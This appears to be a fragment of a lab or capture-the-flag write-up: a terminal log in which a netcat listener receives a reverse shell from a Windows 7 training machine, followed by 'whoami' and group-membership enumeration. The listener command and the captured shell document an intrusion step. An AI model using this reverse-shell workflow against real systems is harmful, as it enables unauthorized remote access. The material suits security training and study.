 > rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.8.155.202] from (UNKNOWN) [10.10.111.124] 49232
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
tcm-pc\tcm
C:\Windows\system32>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name                             Type             SID                                            Attributes
====================================== ================ ============================================== =======================================
===========
Everyone                               Well-known group S-1-1-0                                        Mandatory group, Enabled by default, En
abled group
TCM-PC\HomeUsers                       Alias            S-1-5-21-3825595215-1278258515-2096077417-1000 Mandatory group, Enabled by default, En
abled group
BUILTIN\Administrators                 Alias            S-1-5-32-544                                   Group used for deny only